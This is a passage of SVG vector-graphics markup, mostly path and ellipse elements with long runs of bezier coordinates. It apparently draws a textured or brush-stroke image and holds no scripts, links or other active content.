			c0.8-1.4,4.1-1.8,6.4-2c11.1-0.7,22.2-1.3,33.3-1.8c8.8-0.4,17.6-0.9,26.4-0.5c3.2,0.1,6.4,2.4,9.5,3.7c5.6,6.3,12.8,4,19.8,3.4
			c-2.4-0.8-4.8-1.5-7.2-2.3c0.2-0.7,0.4-1.3,0.6-2c-1.1,0.2-2.1,0.4-3.1,0.8c-0.4,0.1-0.6,0.7-0.9,1c0.8-0.1,1.5-0.4,2.3-0.4
			c0.4,0,0.9,0.3,1.3,0.5c-1.9,0.3-5.1,1.6-5.6,0.9c-2.1-2.8-4.7-1.8-7.2-1.9c1.2-0.8,2.3-2.2,3.5-2.3c4.2-0.5,8.6-0.1,12.6-1.1
			c2.2-0.5,3.8-3.2,5.7-5c0.1-0.1-0.1-0.6-0.2-0.8c-0.5-0.7-0.4-2.4-0.1-3.1c1.3-3.2,2.6-6.4,3.8-9.7c-4.4-1.7-2-5.7-2.7-8.7
			c-0.2-0.8,1.1-2.5,2-2.8c0.7-0.3,2.9,1,2.8,1.6c-0.2,3.8,2.3,7.9-1,11.4c3.7,3.1-2,6.1-0.1,9.2c0.9,1.5,3.7,3.2-0.4,4.3
			c-0.1,0-0.1,1.4,0,1.4c3.7,0.8,5.9,4.5,10.8,3.8c7.7-1.1,15.7-1,23.5-0.6c10,0.5,19.9-0.5,29.6-2.5c3.3-0.7,6.1-2.2,9.7-0.3
			c3.6,2,7.6,3.1,11.5,4.6l-0.1-0.1c3.7,1,7.5,1.9,11.2,2.9c0,0.2,0.1,0.3,0.1,0.5c-3.3,0-6.5-0.1-9.8,0c-0.9,0-1.7,0.6-2.6,0.9
			c0.9,0.9,1.8,2.6,2.7,2.6c3.5,0,7.1-1.2,10.6-0.8c3.1,0.3,6,2.1,9,3.3c0.2,0.1,0.4,1.2,0.3,1.3c-0.7,0.3-1.8,0.8-2,0.6
			c-5.1-4.9-11-1.9-16.6-1.9c-4.3,0-8.5-1.3-12.8-1.6c-7.1-0.5-14.2-0.6-21.3-0.7c-0.5,0-1.1,2.2-1.7,3.4c-0.4,0.7-0.8,1.4-1.2,2.1
			c-0.4-0.6-1-1.2-1-1.8c0.1-3.4-0.8-2.9-2.9-1.1c-1.5,1.3-3.8,1.7-5.4,2.9c-1,0.8-1.9,2.4-1.9,3.7c-0.2,4.7,0.2,9.4,0,14.1
			c-0.2,3.2,0.5,5.5,3.6,6.8c0.7,0.3,1.2,1.3,1.7,1.9c-0.9,0.4-1.7,1.1-2.6,1.2c-3.3,0.2-6.7,0.2-9.5-1.6c-0.9-0.6-0.7-2.8-1.1-4.2
			c3.6-0.3,1.1-3.2,2-4.7c0.2-0.4-0.7-1.6-0.5-1.8c1.2-1.3,2.6-2.4,3.9-3.5c-1.2-1-2.9-1.7-3.4-3c-0.7-1.8-0.2-4.1-0.9-5.8
			c-1.1-2.6,3.1-6.1-1.4-7.9c0.3-0.4,0.5-1,0.9-1c0.8-0.1,1.7-0.2,2.4,0.1c2,0.9,4,2.9,5.9,2.8c1.3-0.1,2.1-3.3,3.6-4.6
			c1-0.8,2.8-0.8,4.3-0.7c10.4,0.7,20.8,1.6,31.2,2.3c0.8,0.1,1.6-0.6,2.5-0.9c-0.6-0.6-1.2-1.5-1.9-1.6c-5.8-0.6-11.7-1.2-17.6-1.6
			C615.5,222.8,612.6,223.4,611.2,220.1c2.7,0.3,5.4,0.7,8.1,1c0-0.4,0.1-0.8,0.1-1.1C616.6,220,613.9,220,611.2,220.1z
			 M526.8,224.1c0.1,0.3,0.1,0.5,0.2,0.8c0.6-0.1,1.2-0.2,1.8-0.3c-0.4-0.6-0.8-1.8-1.1-1.8c-2.8,0.1-5.6,0.5-8.4,0.9
			c-0.7,0.1-1.3,0.6-1.9,0.9c0.7,0.4,1.5,1.2,2.1,1.1C521.9,225.3,524.4,224.6,526.8,224.1z M490.4,221.9c-1.3,0.4-2.5,0.9-3.8,1.3
			c1,0.4,2.1,1.1,3.1,1c1.5-0.1,3-0.8,4.5-1.2C493,222.7,491.8,222.3,490.4,221.9z M585.6,219.9c-0.1,0.2-0.1,0.4-0.2,0.6
			c3.7,0,7.4,0,11,0c0-0.2,0-0.4,0-0.6C592.9,219.9,589.2,219.9,585.6,219.9z M501.5,220.2c-1.4-0.2-1.9-0.5-2.4-0.4
			c-1,0.3-2,0.7-2.9,1.1c0.6,0.5,1.3,1.6,1.7,1.4C498.8,222.1,499.7,221.3,501.5,220.2z M482.8,224.1c0.9-0.7,1.6-1.2,2.3-1.7
			c-0.4-0.3-1-1-1.2-0.9c-0.9,0.3-1.6,1-2.5,1.5C481.7,223.2,482.1,223.5,482.8,224.1z M516.3,222.4c-0.5-0.4-0.9-1-1.1-0.9
			c-0.6,0.1-1.2,0.5-1.6,0.9c-0.2,0.2,0.1,0.8,0.2,1.2C514.4,223.2,515.2,222.9,516.3,222.4z"/>
		<path d="M550.2,271.6c0.4,0.1,0.8,0.3,1.3,0.4c0.4,1,0.7,2,1.3,2.9c0.4,0.6,1.2,1.6,1.6,1.5c5.6-1.6,10.9-2.5,16.9-0.5
			c1.8,0.6,4.3,0.3,5.8,2.3c0.6,0.8,0.8,3,0.5,3.1c-1.2,0.7-2.8,0.7-4.2,1.1c-2,0.5-4.1,1-6.1,1.5c-1.1,0.3-2.8,1.1-3.2,0.7
			c-3.3-3.6-7.2-1.6-11-2c-3.1-0.3-6-3-8.8-4.9c-0.3-0.2,0-2.2,0.1-2.2C547,275.2,545.9,269.2,550.2,271.6z"/>
		<path d="M656.8,262.7c4.4,0,9.3,1.1,13.2-0.4c5-1.9,9.6-1.6,14.5-1.3c8.4,0.6,16.7,1.9,25,2.1c6.7,0.1,13.5-0.9,20.2-1.5l-0.1-0.1
			c0.5,1.1,1,2.3,1.5,3.4c-1.1,0.1-2.3,0.1-3.4,0.3c-7,0.9-14.2,0.4-21.2,2.3c-1.9,0.5-4.3-1.6-6.6-1.9c-2.9-0.4-6-0.7-8.7,0
			c-5.3,1.3-10-1.7-15.4-1c-7.1,1-14.5,0.3-21.7,0.3c-1.3,0-2.6-0.7-3.8-1.1c1.2-0.4,2.4-0.8,3.7-1c1-0.2,2,0,3,0.1L656.8,262.7z"/>
		<path d="M618.5,267.9c-6.3,0-12.6,0.1-18.9-0.1c-1.4,0-2.7-1.6-4.1-1.7c-4.4-0.5-8.9-0.9-13.4-1.1c-5.7-0.3-11.4-0.4-17.1-0.7
			c-0.5,0-1-0.6-1.6-0.9c0.6-0.5,1.2-1.4,1.8-1.4c6.7,0.1,13.5,0.4,20.2,0.7c4.9,0.2,9.9,0.3,14.8,0.5c0.7,0,1.4,0.4,2,0.6
			c-0.5,0.3-1,0.6-1.5,0.9c-0.9,0.4-1.8,0.6-2.7,0.9c1,0.3,2.1,0.9,3.1,0.9c5.8,0.1,11.7,0,17.5,0
			C618.5,267.1,618.5,267.5,618.5,267.9z"/>
		<path d="M687,226.1c6.1,0,12.2-0.1,18.3,0.1c1.1,0,2.1,1,3.2,1.5c-1,0.4-2,0.6-3,1.1C698.8,231.9,693,228.7,687,226.1z"/>
		<path d="M481.7,199.2c2.4,3.9,1.8,8.3,1.7,12.5c0,1.4-2.3,2.8-3.5,4.2c-0.3-1.3-1-2.7-0.8-4c0.7-4.2,1.8-8.4,2.7-12.6
			C481.8,199.3,481.7,199.2,481.7,199.2z"/>
		<path d="M655.9,222.4c4.3,1.3,8.2-3.3,12.5-0.6c0.7,0.4,1.6,1,1.7,1.7c0.3,1.4,0.3,2.8,0.4,4.3c-1.8,0.1-3.6,0.2-5.4,0.2
			c0.4-0.9,0.9-1.7,1.2-2.6c0.3-0.7,0.4-1.4,0.6-2.1c-0.6,0.1-1.1,0.4-1.7,0.4c-3.2,0-6.3,0-9.5,0
			C655.8,223.2,655.9,222.8,655.9,222.4z"/>
		<path d="M742.1,231.4c-2.4-0.2-4.8-0.5-7.2-0.8c-0.4,0-1.1-0.2-1.1-0.4c-0.4-3.4,3.5-5.9,6.9-4.8c1.2,0.4,2.8-0.4,4.2-0.7
			l-0.1,0.1c-0.9,2.2-1.9,4.4-2.8,6.7L742.1,231.4z"/>
		<path d="M641.2,181.6c8.7,0.1,17.4,0.2,26.1,0.2c0.4,0,0.8,0.1,1.2,1.3c-6.1,0-12.3,0.2-18.4-0.1
			C647,182.9,644.1,182.1,641.2,181.6L641.2,181.6z"/>
		<path d="M371.3,212.6c0.8-0.4,1.9-1.2,2.4-1c4.1,2.1,8.2,1.7,12.4,0.2c0.7-0.3,1.8,0.2,2.7,0.4c-0.7,0.4-1.4,0.8-2.1,1.1
			c-5.2,1.8-10.4,2.2-15.4-0.8L371.3,212.6z"/>
		<path d="M555.2,291.6c-3,0-5.4,0.1-7.9-0.1c-0.7-0.1-1.4-1.1-1.8-1.9c-0.2-0.4,0.4-1.1,0.6-1.7c0.5,0.6,0.9,1.3,1.5,1.7
			c0.8,0.4,1.8,0.7,2.7,0.7c1.1,0,2.3-0.6,3.4-0.6c1.5,0,3,0.2,4.5,0.5c0.2,0,0.2,0.8,0.3,1.2C557.3,291.4,556,291.5,555.2,291.6z"
			/>
		<path d="M778.7,225.6c3.3-0.5,6.7-1.1,10-1.5c0.8-0.1,1.6,0.7,2.4,1.1c-0.7,0.6-1.4,1.7-2.1,1.8c-3.5,0.2-7,0.1-10.5,0.1
			C778.6,226.6,778.7,226.1,778.7,225.6z"/>
		<path d="M373.2,267.5c-3.9,0-7.9,0.1-11.8-0.1c-1.1,0-2.2-0.7-3.4-1.1c1.2-0.3,2.4-0.9,3.6-0.8c3.9,0.2,7.8,0.6,11.7,0.9
			C373.3,266.9,373.3,267.2,373.2,267.5z"/>
		<path d="M446.1,259.7c0.6-0.6,1.4-1.2,1.8-1.9c0.2-0.4-0.1-1.1-0.2-1.7l-0.1,0.1c3.9-1.4,6.3,0.2,6.5,4.5l0.1,0
			c-2.7-0.4-5.5-0.7-8.2-1.1L446.1,259.7z"/>
		<path d="M599.8,296.5c-5.4,0-10.8,0-16.3,0c-0.5,0-0.9-0.5-1.4-0.8c0.4-0.1,0.9-0.4,1.3-0.4c5.5,0,11,0,16.5,0
			C599.8,295.7,599.8,296.1,599.8,296.5z"/>
		<path d="M651.6,255c1.9,0.9,3.2,1.5,4.4,2.1c-1.3,0.8-2.5,1.8-4,2.2c-0.4,0.1-1.5-1.3-1.9-2.2C650.1,256.6,651,255.8,651.6,255z"
			/>
		<path d="M369.4,223.8c0.5,0,1-0.1,1.5,0c1.3,0.5,2.5,1,3.8,1.5c-1.2,0-2.5,0-3.7,0c-0.7,0-1.3,0.3-2,0.2c-2.1-0.2-4.2-0.4-6.3-0.7
			c2.2-0.5,4.4-1.1,6.6-1.6C369.4,223.5,369.4,223.7,369.4,223.8z"/>
		<path d="M757.7,226c-3.6,1.6-6.6,2.9-9.6,4.2c-0.3,0.1-0.6,0-0.9,0c0.1-0.5,0.2-1.2,0.5-1.6C750.2,225.1,753.7,225.5,757.7,226z"
			/>
		<path d="M535.7,265.6c2.1,0.1,3.4-0.1,4.3,0.4c1.3,0.8,2.3,2.1,3.4,3.2c0,0-0.4,0.7-0.5,0.7c-1.1-0.4-2.2-0.8-3.3-1.2
			c-1-0.4-2.2-0.6-3.2-1c-0.9-0.4-1.8-1-2.6-1.6C534.8,265.8,535.7,265.6,535.7,265.6z"/>
		<path d="M636.1,264.6c-5.5,0-11,0-16.5,0c0-0.2,0-0.5,0-0.7c5.5,0,11,0,16.5,0C636.1,264.1,636.1,264.3,636.1,264.6z"/>
		<path d="M409.3,201c1.6,0.8,2.6,1.3,3.6,1.8c-1.6,0.8-3.2,1.7-4.9,2.2c-0.4,0.1-1.2-1-1.8-1.5C407.2,202.6,408.3,201.8,409.3,201z
			"/>
		<path d="M657,262.8c0.6-4,3.4-3.5,6.1-3.1c0.5,0.1,0.9,0.6,1.3,1c-0.4,0.2-0.8,0.6-1.2,0.7c-2.1,0.5-4.2,0.9-6.3,1.3L657,262.8z"
			/>
		<path d="M634.3,284.6c-1.7,1.6-2.9,2.9-4.2,4c-0.1,0.1-0.9-0.7-1.4-1.1c1.2-1.1,2.3-2.2,3.6-3.2
			C632.5,284.1,633.2,284.4,634.3,284.6z"/>
		<path d="M664.9,292.6c-1.3-0.1-1.8,0-2.3-0.2c-1.6-0.6-3.2-1.4-4.8-2.1c1.5,0.2,3,0.3,4.5,0.5c0.6,0.1,1.3,0,2,0
			c1,0.1,2.1,0.3,3.1,0.4C666.4,291.8,665.3,292.4,664.9,292.6z"/>
		<path d="M676.4,226c0.3-0.1,0.6-0.2,0.9-0.2c2.2,0,4.4,0,6.7,0.1c-0.1,0.4-0.2,1.1-0.3,1.1c-2.5,0.1-5,0.1-7.4,0.1
			C676.3,226.7,676.4,226.4,676.4,226z"/>
		<path d="M447.7,256c-0.4-1.4-0.7-2.9-1.1-4.3c1.5-0.2,3-0.4,4.5-0.6c-0.9,0.9-1.8,1.8-2.6,2.8C448.1,254.6,447.9,255.4,447.7,256
			L447.7,256z"/>
		<path d="M442.1,239.4c-0.6,1-0.9,1.6-1.3,2.2c-0.6-1.8-1.4-3.5-1.8-5.4c-0.2-0.7,0.3-1.5,0.5-2.2
			C440.3,235.7,441.2,237.5,442.1,239.4z"/>
		<path d="M678,255.8c-1.5,0.2-3,0.7-4.4,0.4c-0.8-0.1-1.4-1.5-2.1-2.3c0.8,0.3,1.5,0.6,2.3,0.8c1.3,0.2,2.7,0.3,4.1,0.5
			C677.9,255.5,677.9,255.6,678,255.8z"/>
		<path d="M560.1,214.1c2.8,0.6,5.7,1.3,8.5,1.9c0,0.3-0.1,0.5-0.1,0.8c-2.9-0.4-5.7-0.9-8.6-1.3C559.9,215,560,214.6,560.1,214.1z"
			/>
		<path d="M744.3,220.9c0.2,1.3,0.3,2.6,0.5,3.9l0.1-0.1c-0.5-0.1-1-0.2-1.4-0.4c-1.9-0.6-3.9-1.2-5.8-1.8c2-0.2,4-0.3,5.9-0.5
			C743.8,222,744.1,221.4,744.3,220.9L744.3,220.9z"/>
		<path d="M744.6,242.7c-0.8,1.2-1.3,1.9-1.9,2.7c-0.8-0.7-1.7-1.4-2.5-2c0.6-0.6,1.2-1.5,1.9-1.7
			C742.8,241.5,743.6,242.2,744.6,242.7z"/>
		<path d="M601,243c-1.5,2.1-2.3,3.3-3,4.4c-0.2-0.3-0.6-0.7-0.5-1c0.4-1.5,0.9-2.9,1.3-4.3C599.5,242.4,600.3,242.7,601,243z"/>
		<path d="M626.6,267.2c2.3,0,4.5,0,6.8,0c0,0.2,0,0.5,0,0.7c-2.3,0-4.5,0-6.8,0C626.6,267.6,626.6,267.4,626.6,267.2z"/>
		<path d="M738,236.2c-1.3,1-2.3,1.8-3.2,2.6c-0.2-0.8-0.8-1.9-0.5-2.3c0.6-0.8,1.7-1.2,2.6-1.7C737,234.8,737.5,235.6,738,236.2z"
			/>
		<path d="M617.8,290.3c-1.2-0.4-2.4-0.8-3.6-1.2c0.6-0.5,1.2-1,1.8-1.5c0.6,1,1.1,1.9,1.7,2.9L617.8,290.3z"/>
		<path d="M640.7,220.5c2.8-0.4,5.7-0.8,8.5-1.2c0,0.4,0.1,0.7,0.1,1.1c-2.9,0-5.8,0-8.7,0C640.5,220.4,640.7,220.5,640.7,220.5z"/>
		<path d="M541.4,283c0.2,1.5,0.4,3.1,0.6,4.6c-0.5,0-1.3,0.1-1.3,0.1c-0.2-1.5-0.4-3.1-0.6-4.6C540.6,283.1,541,283,541.4,283z"/>
		<path d="M709.7,219.2c0.2-0.7,0.3-1,0.4-1c1.9,0.3,3.7,0.6,5.6,0.9c0.1,0,0,0.5,0.1,0.7C713.7,219.6,711.7,219.4,709.7,219.2z"/>
		<path d="M440.5,257.3c-0.9-1.1-1.8-1.8-1.7-2.2c0.2-0.8,1-1.5,1.5-2.3c0.4,0.5,1.2,0.9,1.2,1.4C441.5,255.1,441,255.9,440.5,257.3
			z"/>
		<path d="M544.5,273c-1.5,1.1-2.4,1.9-3.4,2.5c-0.1,0-1.1-1.2-1-1.2c0.8-0.9,1.6-1.7,2.6-2.3C542.8,271.8,543.4,272.4,544.5,273z"
			/>
		<path d="M617.8,290.3l-0.2,0.2c1.1,0.4,2.3,0.7,3.4,1.1c-0.3,0.3-0.8,0.8-0.9,0.7C619.4,291.7,618.6,291,617.8,290.3z"/>
		<path d="M481.6,254.7c0.4,0.3,0.7,0.6,1,0.8c-0.9,0.6-1.7,1.4-2.7,1.8c-0.3,0.1-1-0.6-1.5-0.9
			C479.4,255.9,480.3,255.4,481.6,254.7z"/>
		<path d="M585.7,255.7c-0.8,0.7-1.2,1.4-1.8,1.6c-0.4,0.1-1-0.5-1.5-0.7c0.6-0.7,1.1-1.5,1.7-2.2
			C584.5,254.7,584.9,255.1,585.7,255.7z"/>
		<path d="M741.9,231.5c0.6,1.1,1.3,2.2,1.9,3.3c-0.4-0.1-1.2-0.2-1.2-0.4c-0.3-1-0.4-2-0.5-3C742.1,231.4,741.9,231.5,741.9,231.5z
			"/>
		<path d="M598.5,292.1c1.5,0.3,2.9,0.5,4.4,0.8c0,0.3-0.1,0.5-0.1,0.8c-1.5-0.2-2.9-0.4-4.4-0.6
			C598.4,292.8,598.5,292.5,598.5,292.1z"/>
		<path d="M478.7,295.5c1.4-0.1,2.8-0.3,4.3-0.3c0.3,0,0.5,0.7,0.8,1.1c-1.6,0.1-3.1,0.3-4.7,0.4C479,296.3,478.8,295.9,478.7,295.5
			z"/>
		<path d="M389.7,261c-1.9,0.5-3.8,1.1-5.6,1.6c0-0.4-0.1-0.9-0.1-1.3C385.8,261.2,387.7,261.2,389.7,261
			C389.6,261.1,389.7,261,389.7,261z"/>
		<path d="M418.7,214.6c1.5-0.2,3-0.4,4.5-0.5c0.1,0,0.2,0.5,0.3,0.8c-1.5,0.3-3,0.6-4.5,0.9C418.9,215.5,418.8,215,418.7,214.6z"/>
		<path d="M496.6,215.7c-0.7-0.6-1.5-1.2-1.5-1.3c0.4-0.8,1-1.5,1.5-2.3c0.5,0.4,1.5,0.9,1.4,1.1
			C497.8,213.9,497.3,214.6,496.6,215.7z"/>
		<path d="M635.9,292c1.5,0,3,0,4.5,0c0,0.1,0,0.2,0,0.3c-1.5,0.1-3,0.2-4.5,0.3C635.9,292.4,635.9,292.2,635.9,292z"/>
		<path d="M570.7,265.8c0.5,0.5,1,0.9,1.5,1.4c-0.5,0.3-1.1,0.9-1.6,0.8c-0.6-0.1-1.2-0.8-1.7-1.2
			C569.4,266.5,569.9,266.2,570.7,265.8z"/>
		<path d="M432.6,267.1c1.1-0.5,2.2-1,3.3-1.5c0.1,0.3,0.3,0.8,0.2,0.8c-1.1,0.5-2.2,0.9-3.3,1.4
			C432.7,267.5,432.6,267.3,432.6,267.1z"/>
		<path d="M386.1,266.5c-1.6,0-3.1,0-4.7,0c1.5-0.3,3-0.7,4.5-1C386,265.8,386,266.1,386.1,266.5z"/>
		<path d="M383.2,224.9c1.4-0.1,2.8-0.3,4.2-0.4c0,0.3,0.1,0.6,0.1,0.9c-1.4,0.1-2.8,0.2-4.2,0.3
			C383.2,225.4,383.2,225.2,383.2,224.9z"/>
		<path d="M371.2,212.5c-1.2,0.9-2.4,1.9-3.7,2.8c-0.2-0.4-0.4-0.7-0.7-1.1c1.5-0.5,3-1,4.4-1.6
			C371.3,212.6,371.2,212.5,371.2,212.5z"/>
		<path d="M627.9,205.4c-1.1,0.6-1.6,1.1-2.1,1.1c-0.6-0.1-1.2-0.6-1.9-0.9c0.4-0.5,0.9-1.3,1.3-1.3
			C625.9,204.2,626.6,204.8,627.9,205.4z"/>
		<path d="M427,268.1c-0.5-0.6-0.8-1-1.2-1.4c0.7-0.3,1.3-0.8,2-0.9c0.4-0.1,0.8,0.6,1.2,0.9C428.4,267.1,427.8,267.5,427,268.1z"/>
		<path d="M413.8,214.4c-0.2-0.6-0.6-1.2-0.5-1.8c0.1-0.9,0.6-1.7,0.9-2.5c0.3,0.1,0.8,0.3,0.8,0.4c-0.2,0.7-0.5,1.4-0.8,2.1
			C414,213.1,413.9,213.8,413.8,214.4L413.8,214.4z"/>
		<path d="M703.6,233c-0.3-0.3-0.5-0.5-0.7-0.7c0.5-0.3,1-0.7,1.5-0.9c0.1,0,0.3,0.3,0.5,0.5C704.4,232.3,704,232.7,703.6,233z"/>
		<path d="M683.3,254c0.2,0.5,0.5,1.1,0.7,1.6c-0.3,0.1-0.9,0.3-0.9,0.3c-0.3-0.5-0.5-1-0.8-1.6C682.6,254.3,682.9,254.2,683.3,254z
			"/>
		<path d="M556.9,293.9c0.4,1,0.9,1.5,0.9,2.1c0,0.3-0.8,0.9-1.1,0.8c-0.6-0.1-1.1-0.6-1.6-0.9C555.5,295.6,555.8,295.1,556.9,293.9
			z"/>
		<path d="M603.9,271.6c-0.7,0.6-1.1,1-1.6,1.2c-0.2,0.1-0.6-0.5-0.9-0.7c0.4-0.4,0.8-0.9,1.3-1.2
			C602.8,270.8,603.3,271.2,603.9,271.6z"/>
		<path d="M642.7,267.2c-0.2,0.4-0.4,0.8-0.5,0.8c-0.6-0.1-1.2-0.3-1.9-0.4c0.1-0.2,0.3-0.6,0.4-0.6
			C641.4,267,642,267.1,642.7,267.2z"/>
		<path d="M555.2,126.5c-0.6,0.7-1.5,2.3-2.9,3.1c-0.7,0.4-3.9,0.9-1.4-2.1c0.4-0.4-0.6-2.5-1.5-3.4c-1.2-1.3-2.9-2.1-4.2-3.3
			c-1.2-1.3-2.5-2.9-2.9-4.6c-0.1-0.6,2.1-2.4,3.4-2.7c3-0.5,2.5-0.9,0.2-1.8c0.4-0.8,0.7-1.5,1.1-2.3c1.5,0.9,4,1.5,4.4,2.8
			C553.1,116.4,553.9,120.9,555.2,126.5z"/>
		<path d="M445.4,101.8c0.3,0.2,0.8,0.5,1.3,0.8c-0.4,0.4-0.8,1.2-1.2,1.3c-2.6,0.4-5.3,0.8-8,1c-0.2,0-0.4-1-0.6-1.5
			C439.7,102.8,442.4,102.3,445.4,101.8z"/>
		<path d="M588,89.5c-0.4-0.7-0.8-1.4-1.3-2c-0.7-0.9-1.5-1.8-2.2-2.7c1.3,0.4,2.9,0.4,3.7,1.2c0.9,0.9,1,2.5,1.5,3.9
			c-0.6-0.2-1.2-0.3-1.8-0.5L588,89.5z"/>
		<path d="M628.8,58.3c-0.7-0.2-1.4-0.4-2.1-0.6c0.8-0.4,1.5-1,2.3-1c1.2,0,2.3,0.5,3.5,0.7C631.2,57.7,630.1,58,628.8,58.3z"/>
		<path d="M692.7,56.8c1.9-0.3,3.7-0.6,5.6-0.9c0.1,0.4,0.1,0.8,0.2,1.2c-1.9,0.1-3.8,0.2-5.7,0.3C692.6,57.3,692.6,57,692.7,56.8z"
			/>
		<path d="M566.2,91.5c-1.8,0.3-2.5,0.6-2.8,0.4c-1.2-0.6-2.2-1.5-3.4-2.2c0.6-0.1,1.3-0.5,1.8-0.3C563,89.8,564,90.4,566.2,91.5z"
			/>
		<path d="M649.9,92.5c1.1,0.5,2.1,1,3.1,1.4c-0.7,0.3-1.4,0.8-2.1,0.7c-1.2-0.2-2.3-0.7-3.5-1.1C648.2,93.2,648.9,92.9,649.9,92.5z
			"/>
		<path d="M637,56.3c1.5,0.2,3.1,0.3,4.6,0.5c0,0.2,0,0.3,0,0.5c-1.6,0-3.1,0-4.7,0C636.9,57,636.9,56.6,637,56.3z"/>
		<path d="M544.1,141.5c-1.7,0.4-3.4,0.8-5.2,1.1c1.7-1,3.4-2,5.1-3c0,0-0.1-0.1-0.1-0.1c0,0.7,0,1.4,0,2.2L544.1,141.5z"/>
		<path d="M431.3,103.4c-0.5,0.3-1,0.8-1.1,0.7c-0.4-0.4-0.6-0.9-0.9-1.3c0.4-0.2,0.9-0.7,1.2-0.6
			C430.7,102.2,430.9,102.8,431.3,103.4z"/>
		<path d="M282.9,262.7c-1.1-0.2-2.2-0.3-3.3-0.5c0.9-0.7,1.8-1.7,2.8-2.1c1.2-0.4,2.6-0.3,3.9-0.4c9.2-0.4,18.4-0.8,27.6-1.1
			c1.7-0.1,3.3,0,5,0.1c0.6,0,1.1,0.4,1.7,0.7c-0.6,0.4-1.2,1-1.8,1c-8.7,0.4-17.3,0.7-26,1.1c-3.4,0.2-6.8,0.8-10.2,1.2
			L282.9,262.7z"/>
		<path d="M269,261.8c-1.2-0.1-2.9-0.2-4.6-0.4c1.6-0.4,3.2-0.7,4.8-1.1c0.6-0.1,1.3-0.2,2-0.2c2.2-0.1,4.4-0.3,6.6-0.4
			c0,0.3,0,0.8-0.1,0.8c-2.2,0.5-4.4,0.9-6.7,1.3C270.5,261.9,270,261.8,269,261.8z"/>
		<ellipse cx="309.1" cy="226.1" rx="13.1" ry="0.5"/>
		<path d="M258.7,226.8c4.4,0,8.9,0,13.3,0c0.3,0,0.6,0.2,0.9,0.4c-0.5,0-1,0.1-1.4,0.1c-4.2,0-8.5,0-12.7,0
			C258.7,227.1,258.7,227,258.7,226.8z"/>
		<path d="M321.3,207.2c-0.6,0-1.3,0.3-1.8,0.1c-1.2-0.6-2.3-1.4-3.4-2.1c0.9-0.6,1.8-1.8,2.6-1.7c1.4,0.2,2.7,1.1,4,1.7
			C322.2,205.9,321.7,206.6,321.3,207.2z"/>
		<path d="M102,255.4c0.6,1.4,1.2,2.3,1.3,3.2c0,0.4-1.1,1.4-1.4,1.3c-0.8-0.3-1.5-1.1-2.2-1.7C100.1,257.7,100.5,257.2,102,255.4z"
			/>
		<path d="M304.1,220.2c-3.9,0-7.7,0-11.6,0c0-0.1,0-0.2,0-0.3c3.8,0,7.7,0,11.5,0C304.1,220,304.1,220.1,304.1,220.2z"/>
		<path d="M175.1,260.1c1.7,0,3.4,0.1,5.1,0.1c-1.1,0.1-2.1,0.3-3.2,0.4c-0.6,0-1.3-0.2-1.9-0.3
			C175.1,260.3,175.1,260.2,175.1,260.1z"/>
		<path d="M149.6,219.5c-1.4,0.6-2.1,1.2-2.4,1c-0.8-0.4-1.4-1.2-2.1-1.8c0.5-0.1,1-0.5,1.4-0.4C147.3,218.5,148,218.9,149.6,219.5z
			"/>
		<path d="M328.3,186.5c-1.8-0.3-3.5-0.6-5.3-0.9c0.1-0.4,0.3-0.8,0.4-1.2c1.6,0.7,3.2,1.5,4.7,2.2L328.3,186.5z"/>
		<path d="M27.7,220.4c-0.3,0.1-0.6,0.3-0.9,0.3c-1,0.2-2.1,0.3-3.2,0.5c0.2-0.4,0.5-1.1,0.7-1.1c1.1,0.1,2.1,0.3,3.2,0.5
			C27.5,220.5,27.7,220.4,27.7,220.4z"/>
		<path d="M580.7,9.2c-2.8,0-5.6,0.1-8.4,0c-0.6,0-1.2-0.6-1.8-1c0.4-0.5,0.7-1.4,1.1-1.5c1.7-0.3,3.5-0.6,5.2-0.5
			c1.3,0.1,2.6,0.7,3.8,1.1c1.8,0.6,3.5,1.2,5.3,1.7c-1.7,0.2-3.5,0.3-5.2,0.5C580.7,9.4,580.7,9.3,580.7,9.2z"/>
		<path d="M501.1,52.3c0.3,0.1,0.6,0.2,0.9,0.3c1.2,0.2,2.4,0.4,3.6,0.5c-1,0.8-2,1.6-3.1,2.4c-0.4-1.1-0.9-2.2-1.3-3.3L501.1,52.3z
			"/>
		<path d="M574.7,13.4c-3.4,0-6.8,0-10.2,0c0-0.5,0.1-1,0.1-1.5C568,12.4,571.3,13,574.7,13.4L574.7,13.4z"/>
		<path d="M654.6,17.3c-0.2-0.1-0.3-0.1-0.5-0.1c-1.5-0.3-3-0.6-4.5-0.9c0-0.2,0.1-0.3,0.1-0.5C651.4,16.3,653,16.9,654.6,17.3
			C654.7,17.4,654.6,17.3,654.6,17.3z"/>
		<path d="M504.7,10.2c1.3-0.4,2.6-0.7,3.9-1.1c0.1,0.3,0.1,0.7,0.2,1c-1.4,0-2.8,0-4.3,0C504.6,10.1,504.7,10.2,504.7,10.2z"/>
		<path d="M610.6,143.9c-3.3,1.2-6.5,2.4-9.8,3.5c-0.2,0.1-0.6-0.6-0.9-0.9c0.4-0.2,0.8-0.5,1.2-0.7c1.7-0.8,3.5-1.6,5.2-2.4
			C607.7,143.6,609.2,143.7,610.6,143.9z"/>
		<path d="M80.8,338.2c3.9-0.6,7.8-1.7,11.7-1.7c4.7,0,9.3,0.8,14,1.3c0.2,0,0.3,0.4,0.4,0.7c-0.6,0.3-1.1,0.8-1.7,0.8
			c-5.7,0.1-11.3,0.2-17,0.3c-4.3,0.1-8.5,0.2-12.8,0.2c-0.7,0-1.4-0.6-2.1-0.9c0.6-0.3,1.2-0.7,1.9-0.8c1.8-0.2,3.6-0.3,5.4-0.4
			C80.8,337.8,80.8,338,80.8,338.2z"/>
		<path d="M475.4,519.3c-0.8,0.5-1.6,0.9-2.3,1.3c0,0-0.6-0.8-0.6-0.9c0.6-0.7,1.3-1.3,2-2C474.7,518.1,474.9,518.5,475.4,519.3z"/>
		<path d="M646,510.4c0.8,0,1.7,0.2,2.4-0.1c1-0.5,1.9-1.3,2.9-2c0.5,2,1,4.1,1.3,6.1c0,0.3-1.1,1.3-1.5,1.1
			c-2.1-0.7-4.3-1.6-6.3-2.6c-0.8-0.4-1.2-1.5-1.8-2.2c0.9-0.3,1.9-0.7,2.8-1C645.9,510,645.9,510.2,646,510.4z"/>
		<path d="M730,530.8c-1.9-1-3.3-1.7-4.6-2.5c1.2-0.8,2.5-2.1,3.7-2.1c1.1,0,2.2,1.5,3.3,2.3C731.8,529.1,731.2,529.6,730,530.8z"/>
		<path d="M680.2,525.6c-0.2-0.1-0.3-0.2-0.4-0.2c-1.1-0.2-2.3-0.2-3.4-0.5c-0.7-0.2-1.3-0.8-1.9-1.2c1-0.8,2-1.6,3.1-2.3
